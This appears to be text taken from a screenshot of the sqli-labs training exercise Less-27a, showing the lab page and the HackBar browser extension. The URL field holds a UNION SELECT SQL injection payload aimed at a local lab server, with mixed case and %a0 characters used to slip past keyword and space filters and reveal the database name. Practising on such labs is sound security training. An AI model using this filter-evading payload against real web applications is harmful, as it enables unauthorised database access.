 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.5/sqli-labs/Less-27a/?
id=9999"%a0UNiON%a0SELeCT%a01,database(),3%a0or%a0"1"="1
Post data Referer User Agent Cookies Clear All